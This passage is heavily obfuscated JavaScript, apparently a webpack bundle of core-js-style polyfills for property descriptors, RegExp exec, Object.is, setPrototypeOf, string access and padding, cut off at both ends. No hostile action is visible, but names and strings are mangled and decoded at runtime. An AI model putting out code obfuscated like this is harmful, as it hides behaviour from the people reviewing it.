_0x4f09a5=_0xf63ca1['f'](_0x27b03c);return(0x0,_0x4f09a5['resolve'])(_0x21f974),_0x4f09a5['promise'];};},0x2a9:_0x4b82c2=>{var _0x1afcfb=_0x4e22a8;_0x4b82c2[_0x1afcfb(0x7b2)]=function(_0x398740,_0x466dd3){var _0x30557d=_0x1afcfb;return{'enumerable':!_0x1aabcb[_0x30557d(0x2ee)](0x1,_0x398740),'configurable':!(0x2&_0x398740),'writable':!(0x4&_0x398740),'value':_0x466dd3};};},0x1138:(_0x34b7a1,_0x47b216,_0x4e05b6)=>{var _0x5a6320=_0x4e22a8,_0x37260d=_0x1aabcb[_0x5a6320(0x50c)](_0x4e05b6,0x1c42);_0x34b7a1[_0x5a6320(0x7b2)]=function(_0x3d1966,_0x5c61c9,_0x2f0a0a){var _0xc3fb64=_0x5a6320;for(var _0x26b3db in _0x5c61c9)_0x1aabcb[_0xc3fb64(0x5aa)](_0x37260d,_0x3d1966,_0x26b3db,_0x5c61c9[_0x26b3db],_0x2f0a0a);return _0x3d1966;};},0x1c42:(_0x497f97,_0x1636f3,_0x232ad5)=>{var _0x488c54=_0x4e22a8,_0x4c1782={'SIXfH':function(_0x3c1e31,_0x5f501c){var _0x4e51c9=a0_0x5111;return _0x1aabcb[_0x4e51c9(0x252)](_0x3c1e31,_0x5f501c);},'CcoST':_0x1aabcb['MQgEn']},_0x4d383c=_0x1aabcb['PYjQQ'](_0x232ad5,0xee8),_0x8f2378=_0x1aabcb['bNbPz'](_0x232ad5,0x1e30),_0x491df6=_0x232ad5(0x23dd),_0x15369a=_0x1aabcb[_0x488c54(0x633)](_0x232ad5,0xf71)(_0x488c54(0x1d1)),_0xd433b7=_0x232ad5(0x12),_0x4138ec=_0x1aabcb[_0x488c54(0x7d0)],_0x3a765e=(''+_0xd433b7)[_0x488c54(0x7cb)](_0x4138ec);_0x232ad5(0x160d)[_0x488c54(0x74d)]=function(_0x1e595e){var _0x35a31f=_0x488c54;return _0xd433b7[_0x35a31f(0x829)](_0x1e595e);},(_0x497f97[_0x488c54(0x7b2)]=function(_0x3d5473,_0x5713ac,_0x1de278,_0x19c1e8){var _0x5c5f26=_0x488c54,_0x15f4b1=_0x1aabcb['GEsIC'](_0x5c5f26(0x8de),typeof _0x1de278);_0x15f4b1&&(_0x1aabcb[_0x5c5f26(0x3f2)](_0x491df6,_0x1de278,_0x1aabcb[_0x5c5f26(0x415)])||_0x1aabcb[_0x5c5f26(0x3e5)](_0x8f2378,_0x1de278,_0x1aabcb[_0x5c5f26(0x415)],_0x5713ac)),_0x1aabcb['kCtPi'](_0x3d5473[_0x5713ac],_0x1de278)&&(_0x15f4b1&&(_0x491df6(_0x1de278,_0x15369a)||_0x1aabcb['VPryU'](_0x8f2378,_0x1de278,_0x15369a,_0x3d5473[_0x5713ac]?''+_0x3d5473[_0x5713ac]:_0x3a765e[_0x5c5f26(0x646)](_0x1aabcb['dZWCi'](String,_0x5713ac)))),_0x1aabcb[_0x5c5f26(0x930)](_0x3d5473,_0x4d383c)?_0x3d5473[_0x5713ac]=_0x1de278:_0x19c1e8?_0x3d5473[_0x5713ac]?_0x3d5473[_0x5713ac]=_0x1de278:_0x8f2378(_0x3d5473,_0x5713ac,_0x1de278):(delete _0x3d5473[_0x5713ac],_0x8f2378(_0x3d5473,_0x5713ac,_0x1de278)));})(Function[_0x488c54(0x594)],_0x4138ec,function(){var _0x50f586=_0x488c54;return _0x4c1782[_0x50f586(0x8f9)](_0x4c1782[_0x50f586(0x626)],typeof this)&&this[_0x15369a]||_0xd433b7['call'](this);});},0x1e6b:(_0x2596a6,_0x3e5488,_0x3d7c61)=>{'use strict';var _0x1b44b7=_0x4e22a8,_0x39ce1f={'LyPAW':function(_0x3e853a,_0x421650){return _0x3e853a==_0x421650;},'gOpTa':_0x1aabcb[_0x1b44b7(0x5c8)],'GRmvC':_0x1b44b7(0x294),'mMNNQ':function(_0x1d078f,_0x55178d){return _0x1aabcb['kCtPi'](_0x1d078f,_0x55178d);},'PXfzc':function(_0x4085e0,_0x16845c){var _0x5f4615=_0x1b44b7;return _0x1aabcb[_0x5f4615(0x37f)](_0x4085e0,_0x16845c);},'DdGvl':_0x1aabcb['fKflP']};var _0x454c9c=_0x1aabcb['TvWqr'](_0x3d7c61,0x5d0),_0x58bbae=RegExp[_0x1b44b7(0x594)][_0x1b44b7(0x23b)];_0x2596a6[_0x1b44b7(0x7b2)]=function(_0x314af8,_0x2ebdfb){var _0x5da5ef=_0x1b44b7,_0x4cba59=_0x314af8[_0x5da5ef(0x23b)];if(_0x39ce1f[_0x5da5ef(0x595)](_0x39ce1f[_0x5da5ef(0x3b2)],typeof _0x4cba59)){var _0x29b6fd=_0x4cba59[_0x5da5ef(0x829)](_0x314af8,_0x2ebdfb);if('object'!=typeof _0x29b6fd)throw new TypeError(_0x39ce1f[_0x5da5ef(0x6b7)]);return _0x29b6fd;}if(_0x39ce1f[_0x5da5ef(0x547)]('RegExp',_0x39ce1f['PXfzc'](_0x454c9c,_0x314af8)))throw new TypeError(_0x39ce1f[_0x5da5ef(0xbd)]);return _0x58bbae['call'](_0x314af8,_0x2ebdfb);};},0x48d:(_0x5a7e2e,_0x5cd241,_0x5eee4a)=>{'use strict';var _0x3cd9ec=_0x4e22a8,_0x607be5={'cmRme':function(_0x4a415d,_0xe2e28b){return _0x4a415d<_0xe2e28b;},'ImJHo':function(_0x1c39a1,_0xf22347){return _0x1c39a1-_0xf22347;},'CGyGA':function(_0x3047f6,_0x2bd7fe){var _0x347a83=a0_0x5111;return _0x1aabcb[_0x347a83(0x16e)](_0x3047f6,_0x2bd7fe);}};var _0x3b8270,_0x5733c0,_0x17d7fe=_0x1aabcb['ndweU'](_0x5eee4a,0xc92),_0x386a01=RegExp['prototype'][_0x3cd9ec(0x23b)],_0x2672c1=String[_0x3cd9ec(0x594)]['replace'],_0x3bdb27=_0x386a01,_0x3cd19e=(_0x3b8270=/a/,_0x5733c0=/b*/g,_0x386a01[_0x3cd9ec(0x829)](_0x3b8270,'a'),_0x386a01[_0x3cd9ec(0x829)](_0x5733c0,'a'),0x0!==_0x3b8270['lastIndex']||_0x1aabcb[_0x3cd9ec(0x2fc)](0x0,_0x5733c0['lastIndex'])),_0x20be6c=_0x1aabcb[_0x3cd9ec(0x2fc)](void 0x0,/()??/['exec']('')[0x1]);_0x1aabcb[_0x3cd9ec(0x1f7)](_0x3cd19e,_0x20be6c)&&(_0x3bdb27=function(_0xcd7176){var _0xd5f1dd=_0x3cd9ec,_0x44b135,_0x5e7fc6,_0x49a0c6,_0x230d79,_0x145d3d=this;return _0x20be6c&&(_0x5e7fc6=new RegExp(_0x1aabcb['wxNcI'](_0x1aabcb[_0xd5f1dd(0x353)]('^',_0x145d3d[_0xd5f1dd(0x3fc)]),_0xd5f1dd(0x108)),_0x17d7fe['call'](_0x145d3d))),_0x3cd19e&&(_0x44b135=_0x145d3d[_0xd5f1dd(0x3ad)]),_0x49a0c6=_0x386a01[_0xd5f1dd(0x829)](_0x145d3d,_0xcd7176),_0x1aabcb[_0xd5f1dd(0x22a)](_0x3cd19e,_0x49a0c6)&&(_0x145d3d[_0xd5f1dd(0x3ad)]=_0x145d3d[_0xd5f1dd(0xc9)]?_0x1aabcb['bujQI'](_0x49a0c6[_0xd5f1dd(0x7d8)],_0x49a0c6[0x0]['length']):_0x44b135),_0x1aabcb[_0xd5f1dd(0x4fc)](_0x20be6c,_0x49a0c6)&&_0x1aabcb[_0xd5f1dd(0x3c4)](_0x49a0c6[_0xd5f1dd(0x5e0)],0x1)&&_0x2672c1[_0xd5f1dd(0x829)](_0x49a0c6[0x0],_0x5e7fc6,function(){var _0x3d3457=_0xd5f1dd;for(_0x230d79=0x1;_0x607be5[_0x3d3457(0x23d)](_0x230d79,_0x607be5[_0x3d3457(0x7e4)](arguments[_0x3d3457(0x5e0)],0x2));_0x230d79++)_0x607be5[_0x3d3457(0x10c)](void 0x0,arguments[_0x230d79])&&(_0x49a0c6[_0x230d79]=void 0x0);}),_0x49a0c6;}),_0x5a7e2e[_0x3cd9ec(0x7b2)]=_0x3bdb27;},0x1c1b:_0x5b5a89=>{var _0x3d5acc=_0x4e22a8,_0x5323e6={'TTSxV':function(_0x575354,_0x5cec02){var _0x338c29=a0_0x5111;return _0x1aabcb[_0x338c29(0x2fc)](_0x575354,_0x5cec02);},'jPfXr':function(_0x633668,_0x19a709){var _0x183a70=a0_0x5111;return _0x1aabcb[_0x183a70(0x268)](_0x633668,_0x19a709);}};_0x5b5a89[_0x3d5acc(0x7b2)]=Object['is']||function(_0x318c9d,_0x219321){return _0x318c9d===_0x219321?_0x5323e6['TTSxV'](0x0,_0x318c9d)||_0x5323e6['jPfXr'](0x1/_0x318c9d,0x1/_0x219321):_0x318c9d!=_0x318c9d&&_0x219321!=_0x219321;};},0x1ccf:(_0x310e7e,_0x252dc7,_0x5c1d52)=>{var _0x3c2c7c=_0x4e22a8,_0x2cdf5f={'wruZq':function(_0xa3da14,_0x2896ad){return _0xa3da14(_0x2896ad);},'GNEpr':function(_0x15f1df,_0x113dd7){var _0x20b468=a0_0x5111;return _0x1aabcb[_0x20b468(0x54b)](_0x15f1df,_0x113dd7);},'fjKBP':function(_0x2c221b,_0x6bd141){var _0x3556fc=a0_0x5111;return _0x1aabcb[_0x3556fc(0x833)](_0x2c221b,_0x6bd141);},'QpNFn':function(_0x2c867c,_0x219dd9,_0x248e87){return _0x1aabcb['pOtqK'](_0x2c867c,_0x219dd9,_0x248e87);},'eZdfg':function(_0x4fc3f1,_0x354ce5){var _0x35acd7=a0_0x5111;return _0x1aabcb[_0x35acd7(0x4ec)](_0x4fc3f1,_0x354ce5);}},_0x579101=_0x1aabcb[_0x3c2c7c(0x6a4)](_0x5c1d52,0x14a6),_0x4f6d21=_0x1aabcb[_0x3c2c7c(0x521)](_0x5c1d52,0x1b5f),_0x5df03e=function(_0xf497a0,_0x5c65ed){var _0x2cbe01=_0x3c2c7c;if(_0x4f6d21(_0xf497a0),!_0x2cdf5f[_0x2cbe01(0x5b6)](_0x579101,_0x5c65ed)&&_0x2cdf5f[_0x2cbe01(0x2c3)](null,_0x5c65ed))throw _0x2cdf5f['wruZq'](TypeError,_0x2cdf5f[_0x2cbe01(0x741)](_0x5c65ed,_0x2cbe01(0x395)));};_0x310e7e[_0x3c2c7c(0x7b2)]={'set':Object[_0x3c2c7c(0x63a)]||(_0x1aabcb[_0x3c2c7c(0x81e)](_0x3c2c7c(0x2f5),{})?function(_0x11429b,_0x4efb05,_0x218120){var _0x582491=_0x3c2c7c,_0x1be2b9={'lyKyi':function(_0x451dd8,_0x4ff883,_0xf7ecee){var _0x1e527d=a0_0x5111;return _0x2cdf5f[_0x1e527d(0x342)](_0x451dd8,_0x4ff883,_0xf7ecee);}};try{(_0x218120=_0x5c1d52(0x2e5)(Function[_0x582491(0x829)],_0x5c1d52(0x21f5)['f'](Object[_0x582491(0x594)],_0x582491(0x2f5))[_0x582491(0x3ac)],0x2))(_0x11429b,[]),_0x4efb05=!_0x2cdf5f[_0x582491(0x80a)](_0x11429b,Array);}catch(_0x1dc8d8){_0x4efb05=!0x0;}return function(_0x2187b6,_0x3148b8){var _0x172699=_0x582491;return _0x1be2b9['lyKyi'](_0x5df03e,_0x2187b6,_0x3148b8),_0x4efb05?_0x2187b6[_0x172699(0x2f5)]=_0x3148b8:_0x218120(_0x2187b6,_0x3148b8),_0x2187b6;};}({},!0x1):void 0x0),'check':_0x5df03e};},0xb9e:(_0x448793,_0x22ee3f,_0x55517b)=>{'use strict';var _0x41b436=_0x4e22a8,_0x189ad4={'CNCxG':function(_0x1eefdc,_0x524f79){var _0x6bcac3=a0_0x5111;return _0x1aabcb[_0x6bcac3(0x1b3)](_0x1eefdc,_0x524f79);}};var _0x2207d9=_0x1aabcb[_0x41b436(0x521)](_0x55517b,0xee8),_0x392413=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x243b),_0x322686=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x1b91),_0x33a156=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x18aa)(_0x1aabcb[_0x41b436(0x40b)]);_0x448793[_0x41b436(0x7b2)]=function(_0x2069e8){var _0x24121f=_0x41b436,_0x4cf5cb=_0x2207d9[_0x2069e8];_0x189ad4[_0x24121f(0x1bd)](_0x322686,_0x4cf5cb)&&!_0x4cf5cb[_0x33a156]&&_0x392413['f'](_0x4cf5cb,_0x33a156,{'configurable':!0x0,'get':function(){return this;}});};},0xb7f:(_0x176ee5,_0x3d69c2,_0x4f18bd)=>{var _0x567849=_0x4e22a8,_0x5894d7={'KMdWe':function(_0x4ed466,_0x34cb97,_0x15b3ec){var _0x36e5f1=a0_0x5111;return _0x1aabcb[_0x36e5f1(0x356)](_0x4ed466,_0x34cb97,_0x15b3ec);},'LyHbF':function(_0x3cae12,_0x3fbf07,_0x8d57d0,_0x1dbe4f){var _0x2b975b=a0_0x5111;return _0x1aabcb[_0x2b975b(0xce)](_0x3cae12,_0x3fbf07,_0x8d57d0,_0x1dbe4f);}},_0x3c7637=_0x4f18bd(0x243b)['f'],_0x27dbe5=_0x1aabcb['bUYjA'](_0x4f18bd,0x23dd),_0xeb4a9e=_0x1aabcb[_0x567849(0xc5)](_0x4f18bd,0x18aa)(_0x1aabcb[_0x567849(0x3f8)]);_0x176ee5[_0x567849(0x7b2)]=function(_0x4aa95b,_0x331348,_0x28a0a0){var _0x1e7281=_0x567849;_0x4aa95b&&!_0x5894d7[_0x1e7281(0x4b7)](_0x27dbe5,_0x4aa95b=_0x28a0a0?_0x4aa95b:_0x4aa95b[_0x1e7281(0x594)],_0xeb4a9e)&&_0x5894d7[_0x1e7281(0x504)](_0x3c7637,_0x4aa95b,_0xeb4a9e,{'configurable':!0x0,'value':_0x331348});};},0x2477:(_0x43af84,_0x285347,_0x15a55a)=>{var _0x48ad0d=_0x4e22a8,_0x56db11={'XgXvQ':function(_0x16c8f4,_0x2d0ed0){var _0x3bbc7f=a0_0x5111;return _0x1aabcb[_0x3bbc7f(0xc5)](_0x16c8f4,_0x2d0ed0);}},_0x3b6063=_0x1aabcb[_0x48ad0d(0xc5)](_0x15a55a,0xef1)(_0x1aabcb[_0x48ad0d(0x855)]),_0x8d637d=_0x15a55a(0xf71);_0x43af84['exports']=function(_0x1647b7){var _0x22bb33=_0x48ad0d;return _0x3b6063[_0x1647b7]||(_0x3b6063[_0x1647b7]=_0x56db11[_0x22bb33(0x472)](_0x8d637d,_0x1647b7));};},0xef1:(_0x123990,_0x522167,_0x227d46)=>{var _0x393322=_0x4e22a8,_0x936eef={'JXeoY':function(_0x57b2bf,_0x29b6f8){return _0x1aabcb['EIkfz'](_0x57b2bf,_0x29b6f8);}},_0x3bd002=_0x227d46(0x160d),_0x26c05e=_0x1aabcb[_0x393322(0x644)](_0x227d46,0xee8),_0x36c045=_0x1aabcb[_0x393322(0x445)],_0x4274df=_0x26c05e[_0x36c045]||(_0x26c05e[_0x36c045]={});(_0x123990[_0x393322(0x7b2)]=function(_0xa00ad2,_0xba593e){var _0x2a82e2=_0x393322;return _0x4274df[_0xa00ad2]||(_0x4274df[_0xa00ad2]=_0x936eef[_0x2a82e2(0x266)](void 0x0,_0xba593e)?_0xba593e:{});})(_0x1aabcb[_0x393322(0xbe)],[])[_0x393322(0x60c)]({'version':_0x3bd002[_0x393322(0x830)],'mode':_0x1aabcb[_0x393322(0x8f1)](_0x227d46,0x116d)?_0x1aabcb[_0x393322(0x945)]:_0x1aabcb[_0x393322(0x784)],'copyright':_0x393322(0x860)});},0x20ac:(_0x49bf12,_0x32383d,_0x2d26be)=>{var _0x2e0481=_0x4e22a8,_0x4ca0bf={'fvWwP':function(_0xdff863,_0x371bc0){var _0x359b5f=a0_0x5111;return _0x1aabcb[_0x359b5f(0x8f1)](_0xdff863,_0x371bc0);},'GkDfg':function(_0x559e1f,_0x51c137){return _0x1aabcb['LsZXp'](_0x559e1f,_0x51c137);},'gaTsv':function(_0x5879f7,_0x52c6e3){return _0x5879f7==_0x52c6e3;}},_0x5a86d7=_0x1aabcb[_0x2e0481(0x847)](_0x2d26be,0x1b5f),_0x495fd1=_0x1aabcb[_0x2e0481(0x117)](_0x2d26be,0x1363),_0x4860a9=_0x1aabcb[_0x2e0481(0x582)](_0x2d26be,0x18aa)(_0x1aabcb[_0x2e0481(0x40b)]);_0x49bf12[_0x2e0481(0x7b2)]=function(_0x16f68a,_0x2c4d30){var _0x23d0b6=_0x2e0481,_0x484603,_0x48e3a6=_0x4ca0bf['fvWwP'](_0x5a86d7,_0x16f68a)[_0x23d0b6(0x80c)];return _0x4ca0bf[_0x23d0b6(0x802)](void 0x0,_0x48e3a6)||_0x4ca0bf[_0x23d0b6(0x1da)](null,_0x484603=_0x4ca0bf[_0x23d0b6(0x41c)](_0x5a86d7,_0x48e3a6)[_0x4860a9])?_0x2c4d30:_0x495fd1(_0x484603);};},0x1e25:(_0x57253b,_0x585bc6,_0x581962)=>{'use strict';var _0xb0db84=_0x4e22a8,_0x297605={'YLvte':function(_0x1556ff,_0x3b2a1e){return _0x1aabcb['ZGgrO'](_0x1556ff,_0x3b2a1e);}};var _0x4da275=_0x1aabcb[_0xb0db84(0x731)](_0x581962,0x109d);_0x57253b['exports']=function(_0x5d9988,_0x57533f){var _0xe899cd=_0xb0db84;return!!_0x5d9988&&_0x297605[_0xe899cd(0x40a)](_0x4da275,function(){_0x57533f?_0x5d9988['call'](null,function(){},0x1):_0x5d9988['call'](null);});};},0x1190:(_0x27cc2e,_0x30e53c,_0x25575e)=>{var _0x44c290=_0x4e22a8,_0xbf20ff={'HBhpR':function(_0x394b6d,_0x3c2af5){return _0x394b6d(_0x3c2af5);},'dPiiU':function(_0x4bcbfd,_0x539c9d){var _0x304c88=a0_0x5111;return _0x1aabcb[_0x304c88(0x925)](_0x4bcbfd,_0x539c9d);},'AHnBC':function(_0x5cf05e,_0x3542bd){var _0x2f6a56=a0_0x5111;return _0x1aabcb[_0x2f6a56(0x6de)](_0x5cf05e,_0x3542bd);},'KSYVw':function(_0x1ce5b3,_0x41c490){var _0x3d5d92=a0_0x5111;return _0x1aabcb[_0x3d5d92(0x554)](_0x1ce5b3,_0x41c490);},'jqQUF':function(_0x47ad26,_0x61dcd2){return _0x47ad26>_0x61dcd2;},'qJvZQ':function(_0x447c81,_0x1cd8df){return _0x1aabcb['LsZXp'](_0x447c81,_0x1cd8df);},'VQyId':function(_0xc21f8d,_0x22c7cc){var _0x441463=a0_0x5111;return _0x1aabcb[_0x441463(0x833)](_0xc21f8d,_0x22c7cc);},'dPdbg':function(_0x424eb5,_0x1f5f91){return _0x1aabcb['QKKWq'](_0x424eb5,_0x1f5f91);},'zLNXH':function(_0x11db03,_0x5d6252){var _0x1770b2=a0_0x5111;return _0x1aabcb[_0x1770b2(0x8af)](_0x11db03,_0x5d6252);},'xImaG':function(_0x3b6ed5,_0x550518){var _0x35ca14=a0_0x5111;return _0x1aabcb[_0x35ca14(0x477)](_0x3b6ed5,_0x550518);},'lUKet':function(_0x374f0b,_0x4a9c5d){var _0x2b2064=a0_0x5111;return _0x1aabcb[_0x2b2064(0x897)](_0x374f0b,_0x4a9c5d);},'qGFtT':function(_0x3052f6,_0x365895){return _0x3052f6<<_0x365895;}},_0x5ab7ea=_0x25575e(0x5bb),_0x334616=_0x1aabcb[_0x44c290(0x1b2)](_0x25575e,0x54b);_0x27cc2e['exports']=function(_0x163c5a){return function(_0x2724da,_0x28ceb9){var _0x46471e=a0_0x5111,_0x59e77f,_0x5434a5,_0x812ffe=_0xbf20ff[_0x46471e(0x762)](String,_0xbf20ff[_0x46471e(0x762)](_0x334616,_0x2724da)),_0x56bfc2=_0xbf20ff[_0x46471e(0x740)](_0x5ab7ea,_0x28ceb9),_0x48b895=_0x812ffe[_0x46471e(0x5e0)];return _0xbf20ff[_0x46471e(0x2d3)](_0x56bfc2,0x0)||_0xbf20ff[_0x46471e(0x84d)](_0x56bfc2,_0x48b895)?_0x163c5a?'':void 0x0:_0xbf20ff['AHnBC'](_0x59e77f=_0x812ffe[_0x46471e(0x2e6)](_0x56bfc2),0xd800)||_0xbf20ff[_0x46471e(0x78e)](_0x59e77f,0xdbff)||_0xbf20ff['qJvZQ'](_0xbf20ff[_0x46471e(0x8d7)](_0x56bfc2,0x1),_0x48b895)||_0xbf20ff[_0x46471e(0xf3)](_0x5434a5=_0x812ffe[_0x46471e(0x2e6)](_0x56bfc2+0x1),0xdc00)||_0xbf20ff[_0x46471e(0x78e)](_0x5434a5,0xdfff)?_0x163c5a?_0x812ffe[_0x46471e(0x291)](_0x56bfc2):_0x59e77f:_0x163c5a?_0x812ffe['slice'](_0x56bfc2,_0x56bfc2+0x2):_0xbf20ff[_0x46471e(0x411)](_0xbf20ff['xImaG'](_0xbf20ff[_0x46471e(0x837)](_0x5434a5,0xdc00),_0xbf20ff[_0x46471e(0x254)](_0x59e77f-0xd800,0xa)),0x10000);};};},0x82e:(_0x335656,_0x15784d,_0x191326)=>{var _0x19e175=_0x4e22a8,_0x401a52={'dolQK':function(_0x5c9daa,_0x4cfe62){return _0x5c9daa(_0x4cfe62);},'rSJXv':function(_0x4114d0,_0x599e26){var _0x5e4fa5=a0_0x5111;return _0x1aabcb[_0x5e4fa5(0x2b7)](_0x4114d0,_0x599e26);},'MoFQg':_0x19e175(0x4f1)},_0x12a74d=_0x1aabcb[_0x19e175(0x153)](_0x191326,0x14f4),_0x151cf8=_0x1aabcb[_0x19e175(0x153)](_0x191326,0x54b);_0x335656[_0x19e175(0x7b2)]=function(_0x5bdab3,_0x37f653,_0xcd012e){var _0x7abd18=_0x19e175;if(_0x401a52[_0x7abd18(0x43f)](_0x12a74d,_0x37f653))throw _0x401a52[_0x7abd18(0x4e5)](TypeError,_0x7abd18(0x4b2)+_0xcd012e+_0x401a52[_0x7abd18(0x3c3)]);return _0x401a52['rSJXv'](String,_0x401a52[_0x7abd18(0x4e5)](_0x151cf8,_0x5bdab3));};},0x24b3:(_0x3ee742,_0x291154,_0x2f495a)=>{var _0x5514eb=_0x4e22a8,_0x5f5c15={'mGPXL':function(_0x164e83,_0x519a84){return _0x1aabcb['qpNoO'](_0x164e83,_0x519a84);},'mmmfL':function(_0x1ff576,_0xd50cf0){var _0x578e1f=a0_0x5111;return _0x1aabcb[_0x578e1f(0x477)](_0x1ff576,_0xd50cf0);},'Efyac':function(_0x383f55,_0x48c6c8){var _0x363fa0=a0_0x5111;return _0x1aabcb[_0x363fa0(0x54b)](_0x383f55,_0x48c6c8);},'qWuYK':function(_0xa555bf,_0x488c25){var _0x344827=a0_0x5111;return _0x1aabcb[_0x344827(0x477)](_0xa555bf,_0x488c25);},'MyrJE':function(_0x41de8e,_0x5514d2){var _0x39fc8b=a0_0x5111;return _0x1aabcb[_0x39fc8b(0x832)](_0x41de8e,_0x5514d2);},'eoWrd':_0x1aabcb[_0x5514eb(0x384)],'LkGUs':function(_0x4798e0,_0x89ac3a){var _0x412bfd=_0x5514eb;return _0x1aabcb[_0x412bfd(0x549)](_0x4798e0,_0x89ac3a);},'htawJ':function(_0x233986,_0x3c99c8){var _0xc5bbaf=_0x5514eb;return _0x1aabcb[_0xc5bbaf(0x549)](_0x233986,_0x3c99c8);},'KwEvL':function(_0x20509b,_0x7e5ddf){var _0x1bddcf=_0x5514eb;return _0x1aabcb[_0x1bddcf(0x901)](_0x20509b,_0x7e5ddf);},'RkEyN':function(_0x23b5c3,_0x398bfb){var _0x2f3638=_0x5514eb;return _0x1aabcb[_0x2f3638(0x30a)](_0x23b5c3,_0x398bfb);},'lIdKp':function(_0x2de330,_0x81f69a,_0x36ba77,_0x468581){return _0x2de330(_0x81f69a,_0x36ba77,_0x468581);},'kyqET':function(_0x1df383,_0x7a6204){var _0x4dbfd3=_0x5514eb;return _0x1aabcb[_0x4dbfd3(0x444)](_0x1df383,_0x7a6204);},'QyUsX':function(_0x1280f9,_0x562e84){var _0x4c4077=_0x5514eb;return _0x1aabcb[_0x4c4077(0x952)](_0x1280f9,_0x562e84);},'lZHEN':_0x5514eb(0x7a7)},_0x10180d=_0x1aabcb['poSsu'](_0x2f495a,0xba9),_0x3ce258=_0x1aabcb['poSsu'](_0x2f495a,0x109d),_0x29fe8c=_0x1aabcb[_0x5514eb(0x206)](_0x2f495a,0x54b),_0x40e8f2=/"/g,_0x4aedd7=function(_0x326ed1,_0x146bc5,_0x359cd3,_0x30af03){var _0x3826f5=_0x5514eb,_0x4cc78b=_0x5f5c15['mGPXL'](String,_0x5f5c15[_0x3826f5(0x4ad)](_0x29fe8c,_0x326ed1)),_0x1c1a95=_0x5f5c15[_0x3826f5(0x165)]('<',_0x146bc5);return _0x5f5c15[_0x3826f5(0x4e8)]('',_0x359cd3)&&(_0x1c1a95+=_0x5f5c15[_0x3826f5(0x6da)](_0x5f5c15[_0x3826f5(0x6da)](_0x5f5c15[_0x3826f5(0x6da)]('\x20',_0x359cd3),'=\x22'),_0x5f5c15[_0x3826f5(0x3ff)](String,_0x30af03)['replace'](_0x40e8f2,_0x5f5c15[_0x3826f5(0x68a)]))+'\x22'),_0x5f5c15[_0x3826f5(0x88c)](_0x5f5c15['htawJ'](_0x5f5c15[_0x3826f5(0x64b)](_0x1c1a95,'>'),_0x4cc78b)+'</',_0x146bc5)+'>';};_0x3ee742[_0x5514eb(0x7b2)]=function(_0x58b010,_0x31e65f){var _0x4f784e=_0x5514eb,_0x4f18f1={};_0x4f18f1[_0x58b010]=_0x31e65f(_0x4aedd7),_0x5f5c15[_0x4f784e(0x3d8)](_0x10180d,_0x10180d['P']+_0x5f5c15[_0x4f784e(0x8f5)](_0x10180d['F'],_0x5f5c15[_0x4f784e(0x30c)](_0x3ce258,function(){var _0x1d3ae5=_0x4f784e,_0xb46878=''[_0x58b010]('\x22');return _0x5f5c15[_0x1d3ae5(0x4e1)](_0xb46878,_0xb46878[_0x1d3ae5(0x574)]())||_0xb46878[_0x1d3ae5(0x7cb)]('\x22')[_0x1d3ae5(0x5e0)]>0x3;})),_0x5f5c15['lZHEN'],_0x4f18f1);};},0x1542:(_0x502f5d,_0x470021,_0x23902c)=>{var _0x5efd17=_0x4e22a8,_0x30ddba={'tqrgi':function(_0x1549d2,_0x158d95){var _0x570db7=a0_0x5111;return _0x1aabcb[_0x570db7(0x206)](_0x1549d2,_0x158d95);},'uRmOi':function(_0x5699de,_0x3a3f63){return _0x1aabcb['LsZXp'](_0x5699de,_0x3a3f63);},'mkjUv':function(_0x305ab8,_0x5c0a28){return _0x305ab8<=_0x5c0a28;},'QFBTs':function(_0x5a4957,_0xc3ae87){return _0x5a4957==_0xc3ae87;},'EpmxQ':function(_0x32c6a6,_0x2c67b0){var _0x207f21=a0_0x5111;return _0x1aabcb[_0x207f21(0x897)](_0x32c6a6,_0x2c67b0);},'YRdip':function(_0x5ae5f9,_0x935f6c){return _0x5ae5f9/_0x935f6c;},'fXkDq':function(_0x4afb02,_0x29f8a6){var _0x24c1d0=a0_0x5111;return _0x1aabcb[_0x24c1d0(0x3c4)](_0x4afb02,_0x29f8a6);},'IBzwV':function(_0x1be035,_0x26ebfd){var _0x2d3bc5=a0_0x5111;return _0x1aabcb[_0x2d3bc5(0x3a4)](_0x1be035,_0x26ebfd);}},_0x211d8a=_0x23902c(0x36b),_0x13972a=_0x1aabcb['dELrM'](_0x23902c,0x2193),_0x5d1fd7=_0x1aabcb[_0x5efd17(0x6e8)](_0x23902c,0x54b);_0x502f5d[_0x5efd17(0x7b2)]=function(_0x549799,_0xf8293c,_0x52de4d,_0x56136f){var _0x16b44f=_0x5efd17,_0x232473=_0x30ddba[_0x16b44f(0x125)](String,_0x30ddba[_0x16b44f(0x125)](_0x5d1fd7,_0x549799)),_0xc85273=_0x232473[_0x16b44f(0x5e0)],_0x3149c4=_0x30ddba[_0x16b44f(0x41a)](void 0x0,_0x52de4d)?'\x20':String(_0x52de4d),_0x47d68b=_0x30ddba[_0x16b44f(0x125)](_0x211d8a,_0xf8293c);if(_0x30ddba['mkjUv'](_0x47d68b,_0xc85273)||_0x30ddba['QFBTs']('',_0x3149c4))return _0x232473;var _0x8c23e4=_0x30ddba[_0x16b44f(0x797)](_0x47d68b,_0xc85273),_0x1e1ada=_0x13972a[_0x16b44f(0x829)](_0x3149c4,Math[_0x16b44f(0x6c9)](_0x30ddba[_0x16b44f(0x67d)](_0x8c23e4,_0x3149c4[_0x16b44f(0x5e0)])));return _0x30ddba[_0x16b44f(0x3a2)](_0x1e1ada[_0x16b44f(0x5e0)],_0x8c23e4)&&(_0x1e1ada=_0x1e1ada[_0x16b44f(0x2c5)](0x0,_0x8c23e4)),_0x56136f?_0x30ddba[_0x16b44f(0x41e)](_0x1e1ada,_0x232473):_0x30ddba[_0x16b44f(0x41e)](_0x232473,_0x1e1ada);};},0x2193:(_0x3d44c8,_0x1ef35a,_0x1c3cfa)=>{'use strict';var _0x53bc00=_0x4e22a8,_0x413036={'FpOXd':function(_0x397e4c,_0x555aa4){return _0x1aabcb['dELrM'](_0x397e4c,_0x555aa4);},'myqMz':function(_0x2bcdab,_0x311d3c){var _0x5411f6=a0_0x5111;return _0x1aabcb[_0x5411f6(0x3d6)](_0x2bcdab,_0x311d3c);},'PLIEl':function(_0x450fa6,_0x1896a8){return _0x1aabcb['zxrpc'](_0x450fa6,_0x1896a8);},'AIzDk':function(_0x3d7cd0,_0x1a5966){var _0x20d29d=a0_0x5111;return _0x1aabcb[_0x20d29d(0x6be)](_0x3d7cd0,_0x1a5966);},'UFqIP':_0x53bc00(0x14d),'DBbgS':function(_0x40bb53,_0x242983){return _0x40bb53>_0x242983;},'JDtmG':function(_0x590dec,_0x425c27){var 